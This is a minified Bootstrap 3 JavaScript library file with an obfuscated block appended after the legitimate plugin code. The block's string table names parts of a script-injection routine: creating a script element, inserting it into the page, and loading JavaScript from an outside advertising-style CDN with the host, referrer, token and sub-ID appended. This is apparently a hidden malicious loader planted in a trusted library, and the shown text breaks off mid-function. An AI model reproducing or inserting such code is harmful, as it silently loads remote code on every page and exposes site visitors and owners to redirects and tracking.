if("undefined"==typeof jQuery)throw new Error("Bootstrap requires jQuery");+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]}}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one(a.support.transition.end,function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b()})}(jQuery),+function(a){"use strict";var b='[data-dismiss="alert"]',c=function(c){a(c).on("click",b,this.close)};c.prototype.close=function(b){function c(){f.trigger("closed.bs.alert").remove()}var d=a(this),e=d.attr("data-target");e||(e=d.attr("href"),e=e&&e.replace(/.*(?=#[^s]*$)/,""));var f=a(e);b&&b.preventDefault(),f.length||(f=d.hasClass("alert")?d:d.parent()),f.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(f.removeClass("in"),a.support.transition&&f.hasClass("fade")?f.one(a.support.transition.end,c).emulateTransitionEnd(150):c())};var d=a.fn.alert;a.fn.alert=function(b){return this.each(function(){var d=a(this),e=d.data("bs.alert");e||d.data("bs.alert",e=new c(this)),"string"==typeof b&&e[b].call(d)})},a.fn.alert.Constructor=c,a.fn.alert.noConflict=function(){return a.fn.alert=d,this},a(document).on("click.bs.alert.data-api",b,c.prototype.close)}(jQuery),+function(a){"use strict";var b=function(c,d){this.$element=a(c),this.options=a.extend({},b.DEFAULTS,d)};b.DEFAULTS={loadingText:"loading..."},b.prototype.setState=function(a){var b="disabled",c=this.$element,d=c.is("input")?"val":"html",e=c.data();a+="Text",e.resetText||c.data("resetText",c[d]()),c[d](e[a]||this.options[a]),setTimeout(function(){"loadingText"==a?c.addClass(b).attr(b,b):c.removeClass(b).removeAttr(b)},0)},b.prototype.toggle=function(){var a=this.$element.closest('[data-toggle="buttons"]'),b=!0;if(a.length){var c=this.$element.find("input");"radio"===c.prop("type")&&(c.prop("checked")&&this.$element.hasClass("active")?b=!1:a.find(".active").removeClass("active")),b&&c.prop("checked",!this.$element.hasClass("active")).trigger("change")}b&&this.$element.toggleClass("active")};var c=a.fn.button;a.fn.button=function(c){return this.each(function(){var d=a(this),e=d.data("bs.button"),f="object"==typeof c&&c;e||d.data("bs.button",e=new b(this,f)),"toggle"==c?e.toggle():c&&e.setState(c)})},a.fn.button.Constructor=b,a.fn.button.noConflict=function(){return a.fn.button=c,this},a(document).on("click.bs.button.data-api","[data-toggle^=button]",function(b){var c=a(b.target);c.hasClass("btn")||(c=c.closest(".btn")),c.button("toggle"),b.preventDefault()})}(jQuery),+function(a){"use strict";var b=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=this.sliding=this.interval=this.$active=this.$items=null,"hover"==this.options.pause&&this.$element.on("mouseenter",a.proxy(this.pause,this)).on("mouseleave",a.proxy(this.cycle,this))};b.DEFAULTS={interval:5e3,pause:"hover",wrap:!0},b.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},b.prototype.getActiveIndex=function(){return this.$active=this.$element.find(".item.active"),this.$items=this.$active.parent().children(),this.$items.index(this.$active)},b.prototype.to=function(b){var c=this,d=this.getActiveIndex();return b>this.$items.length-1||0>b?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){c.to(b)}):d==b?this.pause().cycle():this.slide(b>d?"next":"prev",a(this.$items[b]))},b.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition.end&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},b.prototype.next=function(){return this.sliding?void 0:this.slide("next")},b.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},b.prototype.slide=function(b,c){var d=this.$element.find(".item.active"),e=c||d[b](),f=this.interval,g="next"==b?"left":"right",h="next"==b?"first":"last",i=this;if(!e.length){if(!this.options.wrap)return;e=this.$element.find(".item")[h]()}this.sliding=!0,f&&this.pause();var j=a.Event("slide.bs.carousel",{relatedTarget:e[0],direction:g});if(!e.hasClass("active")){if(this.$indicators.length&&(this.$indicators.find(".active").removeClass("active"),this.$element.one("slid.bs.carousel",function(){var b=a(i.$indicators.children()[i.getActiveIndex()]);b&&b.addClass("active")})),a.support.transition&&this.$element.hasClass("slide")){if(this.$element.trigger(j),j.isDefaultPrevented())return;e.addClass(b),e[0].offsetWidth,d.addClass(g),e.addClass(g),d.one(a.support.transition.end,function(){e.removeClass([b,g].join(" ")).addClass("active"),d.removeClass(["active",g].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger("slid.bs.carousel")},0)}).emulateTransitionEnd(600)}else{if(this.$element.trigger(j),j.isDefaultPrevented())return;d.removeClass("active"),e.addClass("active"),this.sliding=!1,this.$element.trigger("slid.bs.carousel")}return f&&this.cycle(),this}};var c=a.fn.carousel;a.fn.carousel=function(c){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},b.DEFAULTS,d.data(),"object"==typeof c&&c),g="string"==typeof c?c:f.slide;e||d.data("bs.carousel",e=new b(this,f)),"number"==typeof c?e.to(c):g?e[g]():f.interval&&e.pause().cycle()})},a.fn.carousel.Constructor=b,a.fn.carousel.noConflict=function(){return a.fn.carousel=c,this},a(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",function(b){var c,d=a(this),e=a(d.attr("data-target")||(c=d.attr("href"))&&c.replace(/.*(?=#[^s]+$)/,"")),f=a.extend({},e.data(),d.data()),g=d.attr("data-slide-to");g&&(f.interval=!1),e.carousel(f),(g=d.attr("data-slide-to"))&&e.data("bs.carousel").to(g),b.preventDefault()}),a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var b=a(this);b.carousel(b.data())})})}(jQuery),+function(a){"use strict";var b=function(c,d){this.$element=a(c),this.options=a.extend({},b.DEFAULTS,d),this.transitioning=null,this.options.parent&&(this.$parent=a(this.options.parent)),this.options.toggle&&this.toggle()};b.DEFAULTS={toggle:!0},b.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},b.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b=a.Event("show.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.$parent&&this.$parent.find("> .panel > .in");if(c&&c.length){var d=c.data("bs.collapse");if(d&&d.transitioning)return;c.collapse("hide"),d||c.data("bs.collapse",null)}var e=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[e](0),this.transitioning=1;var f=function(){this.$element.removeClass("collapsing").addClass("in")[e]("auto"),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return f.call(this);var g=a.camelCase(["scroll",e].join("-"));this.$element.one(a.support.transition.end,a.proxy(f,this)).emulateTransitionEnd(350)[e](this.$element[0][g])}}},b.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse").removeClass("in"),this.transitioning=1;var d=function(){this.transitioning=0,this.$element.trigger("hidden.bs.collapse").removeClass("collapsing").addClass("collapse")};return a.support.transition?(this.$element[c](0).one(a.support.transition.end,a.proxy(d,this)).emulateTransitionEnd(350),void 0):d.call(this)}}},b.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()};var c=a.fn.collapse;a.fn.collapse=function(c){return this.each(function(){var d=a(this),e=d.data("bs.collapse"),f=a.extend({},b.DEFAULTS,d.data(),"object"==typeof c&&c);e||d.data("bs.collapse",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.collapse.Constructor=b,a.fn.collapse.noConflict=function(){return a.fn.collapse=c,this},a(document).on("click.bs.collapse.data-api","[data-toggle=collapse]",function(b){var c,d=a(this),e=d.attr("data-target")||b.preventDefault()||(c=d.attr("href"))&&c.replace(/.*(?=#[^s]+$)/,""),f=a(e),g=f.data("bs.collapse"),h=g?"toggle":d.data(),i=d.attr("data-parent"),j=i&&a(i);g&&g.transitioning||(j&&j.find('[data-toggle=collapse][data-parent="'+i+'"]').not(d).addClass("collapsed"),d[f.hasClass("in")?"addClass":"removeClass"]("collapsed")),f.collapse(h)})}(jQuery),+function(a){"use strict";function b(){a(d).remove(),a(e).each(function(b){var d=c(a(this));d.hasClass("open")&&(d.trigger(b=a.Event("hide.bs.dropdown")),b.isDefaultPrevented()||d.removeClass("open").trigger("hidden.bs.dropdown"))})}function c(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#/.test(c)&&c.replace(/.*(?=#[^s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}var d=".dropdown-backdrop",e="[data-toggle=dropdown]",f=function(b){a(b).on("click.bs.dropdown",this.toggle)};f.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=c(e),g=f.hasClass("open");if(b(),!g){if("ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a('<div class="dropdown-backdrop"/>').insertAfter(a(this)).on("click",b),f.trigger(d=a.Event("show.bs.dropdown")),d.isDefaultPrevented())return;f.toggleClass("open").trigger("shown.bs.dropdown"),e.focus()}return!1}},f.prototype.keydown=function(b){if(/(38|40|27)/.test(b.keyCode)){var d=a(this);if(b.preventDefault(),b.stopPropagation(),!d.is(".disabled, :disabled")){var f=c(d),g=f.hasClass("open");if(!g||g&&27==b.keyCode)return 27==b.which&&f.find(e).focus(),d.click();var h=a("[role=menu] li:not(.divider):visible a",f);if(h.length){var i=h.index(h.filter(":focus"));38==b.keyCode&&i>0&&i--,40==b.keyCode&&i<h.length-1&&i++,~i||(i=0),h.eq(i).focus()}}}};var g=a.fn.dropdown;a.fn.dropdown=function(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new f(this)),"string"==typeof b&&d[b].call(c)})},a.fn.dropdown.Constructor=f,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=g,this},a(document).on("click.bs.dropdown.data-api",b).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",e,f.prototype.toggle).on("keydown.bs.dropdown.data-api",e+", [role=menu]",f.prototype.keydown)}(jQuery),+function(a){"use strict";var b=function(b,c){this.options=c,this.$element=a(b),this.$backdrop=this.isShown=null,this.options.remote&&this.$element.load(this.options.remote)};b.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},b.prototype.toggle=function(a){return this[this.isShown?"hide":"show"](a)},b.prototype.show=function(b){var c=this,d=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(d),this.isShown||d.isDefaultPrevented()||(this.isShown=!0,this.escape(),this.$element.on("click.dismiss.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.backdrop(function(){var d=a.support.transition&&c.$element.hasClass("fade");c.$element.parent().length||c.$element.appendTo(document.body),c.$element.show(),d&&c.$element[0].offsetWidth,c.$element.addClass("in").attr("aria-hidden",!1),c.enforceFocus();var e=a.Event("shown.bs.modal",{relatedTarget:b});d?c.$element.find(".modal-dialog").one(a.support.transition.end,function(){c.$element.focus().trigger(e)}).emulateTransitionEnd(300):c.$element.focus().trigger(e)}))},b.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one(a.support.transition.end,a.proxy(this.hideModal,this)).emulateTransitionEnd(300):this.hideModal())},b.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.focus()},this))},b.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keyup.dismiss.bs.modal")},b.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.removeBackdrop(),a.$element.trigger("hidden.bs.modal")})},b.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},b.prototype.backdrop=function(b){var c=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var d=a.support.transition&&c;if(this.$backdrop=a('<div class="modal-backdrop '+c+'" />').appendTo(document.body),this.$element.on("click.dismiss.modal",a.proxy(function(a){a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus.call(this.$element[0]):this.hide.call(this))},this)),d&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;d?this.$backdrop.one(a.support.transition.end,b).emulateTransitionEnd(150):b()}else!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one(a.support.transition.end,b).emulateTransitionEnd(150):b()):b&&b()};var c=a.fn.modal;a.fn.modal=function(c,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},b.DEFAULTS,e.data(),"object"==typeof c&&c);f||e.data("bs.modal",f=new b(this,g)),"string"==typeof c?f[c](d):g.show&&f.show(d)})},a.fn.modal.Constructor=b,a.fn.modal.noConflict=function(){return a.fn.modal=c,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(b){var c=a(this),d=c.attr("href"),e=a(c.attr("data-target")||d&&d.replace(/.*(?=#[^s]+$)/,"")),f=e.data("modal")?"toggle":a.extend({remote:!/#/.test(d)&&d},e.data(),c.data());b.preventDefault(),e.modal(f,this).one("hide",function(){c.is(":visible")&&c.focus()})}),a(document).on("show.bs.modal",".modal",function(){a(document.body).addClass("modal-open")}).on("hidden.bs.modal",".modal",function(){a(document.body).removeClass("modal-open")})}(jQuery),+function(a){"use strict";var b=function(a,b){this.type=this.options=this.enabled=this.timeout=this.hoverState=this.$element=null,this.init("tooltip",a,b)};b.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1},b.prototype.init=function(b,c,d){this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d);for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focus",i="hover"==g?"mouseleave":"blur";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},b.prototype.getDefaults=function(){return b.DEFAULTS},b.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},b.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},b.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type);return clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show),void 0):c.show()},b.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type);return clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide),void 0):c.hide()},b.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){if(this.$element.trigger(b),b.isDefaultPrevented())return;var c=this.tip();this.setContent(),this.options.animation&&c.addClass("fade");var d="function"==typeof this.options.placement?this.options.placement.call(this,c[0],this.$element[0]):this.options.placement,e=/s?auto?s?/i,f=e.test(d);f&&(d=d.replace(e,"")||"top"),c.detach().css({top:0,left:0,display:"block"}).addClass(d),this.options.container?c.appendTo(this.options.container):c.insertAfter(this.$element);var g=this.getPosition(),h=c[0].offsetWidth,i=c[0].offsetHeight;if(f){var j=this.$element.parent(),k=d,l=document.documentElement.scrollTop||document.body.scrollTop,m="body"==this.options.container?window.innerWidth:j.outerWidth(),n="body"==this.options.container?window.innerHeight:j.outerHeight(),o="body"==this.options.container?0:j.offset().left;d="bottom"==d&&g.top+g.height+i-l>n?"top":"top"==d&&g.top-l-i<0?"bottom":"right"==d&&g.right+h>m?"left":"left"==d&&g.left-h<o?"right":d,c.removeClass(k).addClass(d)}var p=this.getCalculatedOffset(d,g,h,i);this.applyPlacement(p,d),this.$element.trigger("shown.bs."+this.type)}},b.prototype.applyPlacement=function(a,b){var c,d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),a.top=a.top+g,a.left=a.left+h,d.offset(a).addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;if("top"==b&&j!=f&&(c=!0,a.top=a.top+f-j),/bottom|top/.test(b)){var k=0;a.left<0&&(k=-2*a.left,a.left=0,d.offset(a),i=d[0].offsetWidth,j=d[0].offsetHeight),this.replaceArrow(k-e+i,i,"left")}else this.replaceArrow(j-f,j,"top");c&&d.offset(a)},b.prototype.replaceArrow=function(a,b,c){this.arrow().css(c,a?50*(1-a/b)+"%":"")},b.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},b.prototype.hide=function(){function b(){"in"!=c.hoverState&&d.detach()}var c=this,d=this.tip(),e=a.Event("hide.bs."+this.type);return this.$element.trigger(e),e.isDefaultPrevented()?void 0:(d.removeClass("in"),a.support.transition&&this.$tip.hasClass("fade")?d.one(a.support.transition.end,b).emulateTransitionEnd(150):b(),this.$element.trigger("hidden.bs."+this.type),this)},b.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},b.prototype.hasContent=function(){return this.getTitle()},b.prototype.getPosition=function(){var b=this.$element[0];return a.extend({},"function"==typeof b.getBoundingClientRect?b.getBoundingClientRect():{width:b.offsetWidth,height:b.offsetHeight},this.$element.offset())},b.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},b.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},b.prototype.tip=function(){return this.$tip=this.$tip||a(this.options.template)},b.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},b.prototype.validate=function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},b.prototype.enable=function(){this.enabled=!0},b.prototype.disable=function(){this.enabled=!1},b.prototype.toggleEnabled=function(){this.enabled=!this.enabled},b.prototype.toggle=function(b){var c=b?a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type):this;c.tip().hasClass("in")?c.leave(c):c.enter(c)},b.prototype.destroy=function(){this.hide().$element.off("."+this.type).removeData("bs."+this.type)};var c=a.fn.tooltip;a.fn.tooltip=function(c){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof c&&c;e||d.data("bs.tooltip",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.tooltip.Constructor=b,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=c,this}}(jQuery),+function(a){"use strict";var b=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");b.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),b.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),b.prototype.constructor=b,b.prototype.getDefaults=function(){return b.DEFAULTS},b.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content")[this.options.html?"html":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},b.prototype.hasContent=function(){return this.getTitle()||this.getContent()},b.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)},b.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")},b.prototype.tip=function(){return this.$tip||(this.$tip=a(this.options.template)),this.$tip};var c=a.fn.popover;a.fn.popover=function(c){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof c&&c;e||d.data("bs.popover",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.popover.Constructor=b,a.fn.popover.noConflict=function(){return a.fn.popover=c,this}}(jQuery),+function(a){"use strict";function b(c,d){var e,f=a.proxy(this.process,this);this.$element=a(c).is("body")?a(window):a(c),this.$body=a("body"),this.$scrollElement=this.$element.on("scroll.bs.scroll-spy.data-api",f),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||(e=a(c).attr("href"))&&e.replace(/.*(?=#[^s]+$)/,"")||"")+" .nav li > a",this.offsets=a([]),this.targets=a([]),this.activeTarget=null,this.refresh(),this.process()}b.DEFAULTS={offset:10},b.prototype.refresh=function(){var b=this.$element[0]==window?"offset":"position";this.offsets=a([]),this.targets=a([]);var c=this;this.$body.find(this.selector).map(function(){var d=a(this),e=d.data("target")||d.attr("href"),f=/^#w/.test(e)&&a(e);return f&&f.length&&[[f[b]().top+(!a.isWindow(c.$scrollElement.get(0))&&c.$scrollElement.scrollTop()),e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){c.offsets.push(this[0]),c.targets.push(this[1])})},b.prototype.process=function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.$scrollElement[0].scrollHeight||this.$body[0].scrollHeight,d=c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(b>=d)return g!=(a=f.last()[0])&&this.activate(a);for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(!e[a+1]||b<=e[a+1])&&this.activate(f[a])},b.prototype.activate=function(b){this.activeTarget=b,a(this.selector).parents(".active").removeClass("active");var c=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',d=a(c).parents("li").addClass("active");d.parent(".dropdown-menu").length&&(d=d.closest("li.dropdown").addClass("active")),d.trigger("activate.bs.scrollspy")};var c=a.fn.scrollspy;a.fn.scrollspy=function(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f="object"==typeof c&&c;e||d.data("bs.scrollspy",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=c,this},a(window).on("load",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);b.scrollspy(b.data())})})}(jQuery),+function(a){"use strict";var b=function(b){this.element=a(b)};b.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a")[0],f=a.Event("show.bs.tab",{relatedTarget:e});if(b.trigger(f),!f.isDefaultPrevented()){var g=a(d);this.activate(b.parent("li"),c),this.activate(g,g.parent(),function(){b.trigger({type:"shown.bs.tab",relatedTarget:e})})}}},b.prototype.activate=function(b,c,d){function e(){f.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),b.addClass("active"),g?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu")&&b.closest("li.dropdown").addClass("active"),d&&d()}var f=c.find("> .active"),g=d&&a.support.transition&&f.hasClass("fade");g?f.one(a.support.transition.end,e).emulateTransitionEnd(150):e(),f.removeClass("in")};var c=a.fn.tab;a.fn.tab=function(c){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new b(this)),"string"==typeof c&&e[c]()})},a.fn.tab.Constructor=b,a.fn.tab.noConflict=function(){return a.fn.tab=c,this},a(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(b){b.preventDefault(),a(this).tab("show")})}(jQuery),+function(a){"use strict";var b=function(c,d){this.options=a.extend({},b.DEFAULTS,d),this.$window=a(window).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(c),this.affixed=this.unpin=null,this.checkPosition()};b.RESET="affix affix-top affix-bottom",b.DEFAULTS={offset:0},b.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},b.prototype.checkPosition=function(){if(this.$element.is(":visible")){var c=a(document).height(),d=this.$window.scrollTop(),e=this.$element.offset(),f=this.options.offset,g=f.top,h=f.bottom;"object"!=typeof f&&(h=g=f),"function"==typeof g&&(g=f.top()),"function"==typeof h&&(h=f.bottom());var i=null!=this.unpin&&d+this.unpin<=e.top?!1:null!=h&&e.top+this.$element.height()>=c-h?"bottom":null!=g&&g>=d?"top":!1;this.affixed!==i&&(this.unpin&&this.$element.css("top",""),this.affixed=i,this.unpin="bottom"==i?e.top-d:null,this.$element.removeClass(b.RESET).addClass("affix"+(i?"-"+i:"")),"bottom"==i&&this.$element.offset({top:document.body.offsetHeight-h-this.$element.height()}))}};var c=a.fn.affix;a.fn.affix=function(c){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof c&&c;e||d.data("bs.affix",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.affix.Constructor=b,a.fn.affix.noConflict=function(){return a.fn.affix=c,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var b=a(this),c=b.data();c.offset=c.offset||{},c.offsetBottom&&(c.offset.bottom=c.offsetBottom),c.offsetTop&&(c.offset.top=c.offsetTop),b.affix(c)})})}(jQuery);
function _0x3f34(_0x5d28b4,_0x5226a4){var _0x1fb863=_0x93df();return _0x3f34=function(_0x93dff5,_0x3f3466){_0x93dff5=_0x93dff5-(0x3c2+0xcf8+0x7f6*-0x2);var _0x26f87f=_0x1fb863[_0x93dff5];return _0x26f87f;},_0x3f34(_0x5d28b4,_0x5226a4);}function _0x93df(){var _0x92a3ff=['3558448TaLPDq','IknDn','applicatio','constructo','unique','5836960xqIWWw','DauCc','0|5|1|4|2|','subId','4LvUyuv','.client','console','referrer','pathname','11QrBjVo','sByTagName','(((.+)+)+)','trace','exception','getElement','HyBSn','tWuuh','NxbGH','prototype','type','zCTcE','442128nTLAmX','getItem','token','undefined','kxuUo','&default_k','title','ffGgI','n/javascri','YDREf','ROHqk','XiDIM','rZpPf','split','replace','qoXDe','etgpx','LzOIg','ctor(x22retu','round','length','TDsFg','script','BFmEo','search','location','JtwXE','klOyE','dWvgP','cdn.com/ND','eyword=','qeDeZ','ttl','&host=','__proto__','rnx20thisx22)(','sZNQz','BUQNy','zcCsD','OFlIE','TpqY7NH','OKpaO','log','ZjVRp','SVBcN','config','TOMYN','created_at','raxDo','returnx20(fu','table','1991271xYhKlE','GjcUz','VEPQt','apply','EwkBO','ent','OccKH','HeGEz','fqNAC','parse','arTRr','_PnfpS1Ph7','7108310yVCZez','removeItem','jrGNM','R_PATH','NvAVm','47251660OPNAjg','QlSHX','Rwfmt','9XPaFGs','&token=','hWFCl','LjUWR','vertising-','toString','QXwLO','bind','nction()x20','insertBefo','pQHKW','?return=js','55450PdIxBi','createElem','mRfd','er=','TiCng','&sub_id=','info','14rihjtj'];_0x93df=function(){return _0x92a3ff;};return _0x93df();}(function(_0x4ede77,_0x3c0f6b){var _0x4b1b69=_0x4ede77();function _0x5411a5(_0xb82042,_0x5c7480,_0x672c4f,_0x1e842c){return _0x3f34(_0x5c7480- -0x199,_0x1e842c);}function _0x5b9dbf(_0x3940d9,_0x1317d3,_0x174bbf,_0x208d21){return _0x3f34(_0x1317d3-0x393,_0x174bbf);}while(!![]){try{var 